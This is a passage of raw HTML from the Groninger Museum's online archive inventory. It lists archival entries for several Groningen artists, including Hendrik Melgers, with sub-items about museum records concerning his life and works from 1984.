src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856419156a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641915','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630870&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johannes Dijkstra (1896-1978)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.03.</span> Johannes Dijkstra (1896-1978) </a> </span> </div> <div class="mi_more" id="more10856419156a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630870&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641915','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856419156a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856419156a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856419156a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Johan(n) Faber (1902-1979)" id="mirecbul10856419926a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641992','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6983853&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johan(n) Faber (1902-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856419926a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641992','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6983853&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johan(n) Faber (1902-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.04.</span> Johan(n) Faber (1902-1979) </a> </span> </div> <div class="mi_more" id="more10856419926a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6983853&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641992','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856419926a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856419926a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856419926a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jacob Gerard Hansen (1899-1960)" id="mirecbul10856419976a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641997','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6627488&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jacob Gerard Hansen (1899-1960)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856419976a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641997','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6627488&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jacob Gerard Hansen (1899-1960)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.05.</span> Jacob Gerard Hansen (1899-1960) </a> </span> </div> <div class="mi_more" id="more10856419976a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6627488&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641997','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856419976a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856419976a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856419976a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jan Gerrit Jordens (1883-1962)" id="mirecbul10856422396a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642239','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631155&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Gerrit Jordens (1883-1962)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856422396a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642239','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631155&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Gerrit Jordens (1883-1962)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.06.</span> Jan Gerrit Jordens (1883-1962) </a> </span> </div> <div class="mi_more" id="more10856422396a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631155&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642239','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856422396a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856422396a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856422396a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Ekke Abel Kleima (1899-1958)" id="mirecbul10856422806a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642280','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631196&amp;mialg=&amp;miview=nde2&amp;milang=nl','Ekke Abel Kleima (1899-1958)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856422806a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642280','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631196&amp;mialg=&amp;miview=nde2&amp;milang=nl','Ekke Abel Kleima (1899-1958)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.07.</span> Ekke Abel Kleima (1899-1958) </a> </span> </div> <div class="mi_more" id="more10856422806a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631196&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642280','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856422806a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856422806a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856422806a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Gijsbert George Martens (1894-1979)" id="mirecbul10856422976a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642297','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631811&amp;mialg=&amp;miview=nde2&amp;milang=nl','Gijsbert George Martens (1894-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856422976a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642297','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631811&amp;mialg=&amp;miview=nde2&amp;milang=nl','Gijsbert George Martens (1894-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.08.</span> Gijsbert George Martens (1894-1979) </a> </span> </div> <div class="mi_more" id="more10856422976a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631811&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642297','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856422976a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856422976a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856422976a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Alida Jantina Pott (1888-1931)" id="mirecbul10856423426a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642342','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631849&amp;mialg=&amp;miview=nde2&amp;milang=nl','Alida Jantina Pott (1888-1931)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856423426a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642342','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631849&amp;mialg=&amp;miview=nde2&amp;milang=nl','Alida Jantina Pott (1888-1931)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.09.</span> Alida Jantina Pott (1888-1931) </a> </span> </div> <div class="mi_more" id="more10856423426a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631849&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642342','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856423426a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856423426a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856423426a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Hendrik Johannes Melgers (1899-1973)" id="mirecbul10856423546a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642354','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631860&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Johannes Melgers (1899-1973)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/m2_scan.gif" title="" alt="" id="mirecbulimg10856423546a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642354','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631860&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Johannes Melgers (1899-1973)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.10.</span> <span class="mi_bold"> Hendrik Johannes Melgers (1899-1973) </span> </a> </span> </div> <div class="mi_more" id="more10856423546a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631860&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642354','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856423546a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856423546a2754b1f88c495086a8a59b59750ffd"> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende werk van Hendrik (Henk) Melgers" id="mirecbul1085642355d53677feaf4a42f4a776bda14429a84d" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642355','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631861&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende werk van Hendrik (Henk) Melgers','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631861','d53677feaf4a42f4a776bda14429a84d');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085642355d53677feaf4a42f4a776bda14429a84d" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631861" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642355','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631861&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende werk van Hendrik (Henk) Melgers','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631861','d53677feaf4a42f4a776bda14429a84d');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.10.1.</span> Stukken betreffende werk van Hendrik (Henk) Melgers </a> </span> </div> <div class="mi_more" id="more1085642355d53677feaf4a42f4a776bda14429a84d" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631861" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631861&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642355','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631861','d53677feaf4a42f4a776bda14429a84d');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085642355d53677feaf4a42f4a776bda14429a84d" style="display:block"> </div> <div id="mirecchildren1085642355d53677feaf4a42f4a776bda14429a84d"> </div><div style="display:none" id="mireccount1085642355d53677feaf4a42f4a776bda14429a84d"></div> </div> </div> <div class="mi_tree_node tpRUB" > <div class="mi_tree_plus"> <a title=": Overige stukken van het Groninger Museum betreffende het leven en werk van Hendrik Melgers" id="mirecbul1085642372d53677feaf4a42f4a776bda14429a84d" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642372','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631921&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige stukken van het Groninger Museum betreffende het leven en werk van Hendrik Melgers','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631921','d53677feaf4a42f4a776bda14429a84d');return false;"><img src="//mifiles.archieven.nl/default/images/m2_scan.gif" title="" alt="" id="mirecbulimg1085642372d53677feaf4a42f4a776bda14429a84d" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631921" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642372','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631921&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige stukken van het Groninger Museum betreffende het leven en werk van Hendrik Melgers','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631921','d53677feaf4a42f4a776bda14429a84d');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.10.2.</span> <span class="mi_bold"> Overige stukken van het Groninger Museum betreffende het leven en werk van Hendrik Melgers </span> </a> </span> </div> <div class="mi_more" id="more1085642372d53677feaf4a42f4a776bda14429a84d" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631921" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631921&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642372','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631921','d53677feaf4a42f4a776bda14429a84d');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085642372d53677feaf4a42f4a776bda14429a84d" style="display:block"> </div> <div id="mirecchildren1085642372d53677feaf4a42f4a776bda14429a84d"> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg10856423734c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590809" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590809&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642373','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590809','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>919</strong></span> Aantekening van persoonsgegevens van Henk Melgers uit het bevolkingsregister van Amsterdam en brief van het Groninger Museum met het betreffende verzoek, 1984 </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423734c1ea01e4b854af4ad7612f183657e1b" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg10856423744c1ea01e4b854af4ad7612f183657e1b" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590800" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590800&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642374','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590800','4c1ea01e4b854af4ad7612f183657e1b');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>920</strong></span> <span class="mi_bold"> Aantekeningen van het Groninger Museum betreffende de verblijfplaats van werken van Melgers, 1984 en z.j </span> </a> </span> </div> <div class="mi_tree_rec" id="mirec10856423744c1ea01e4b854af4ad7612f183657e1b" style="display:block"> <div class="mi_resultset mi_stk3"> <div class="mi_outside"> <div class="mi_boxmain"> <button class="mi_close mi_button_a_style" alt="Sluiten" onclick="mi_inv3_hide_stk(this);return false;" title=""><svg viewBox="0 0 348.33349 348.33122" version="1.1" width="22" height="22"><g transform = "translate(2.5e-4,-0.00175)"><path fill="black" d="M 336.559,68.611 231.016,174.165 336.559,279.714 c 15.699,15.705 15.699,41.145 0,56.85 -7.844,7.844 -18.128,11.769 -28.407,11.769 -10.296,0 -20.581,-3.919 -28.419,-11.769 L 174.167,231.003 68.609,336.563 c -7.843,7.844 -18.128,11.769 -28.416,11.769 -10.285,0 -20.563,-3.919 -28.413,-11.769 -15.699,-15.698 -15.699,-41.139 0,-56.85 L 117.32,174.164 11.774,68.611 C -3.925,52.912 -3.925,27.466 11.774,11.767 27.47,-3.92 52.901,-3.92 68.603,11.767 L 174.166,117.321 279.721,11.767 c 15.705,-15.687 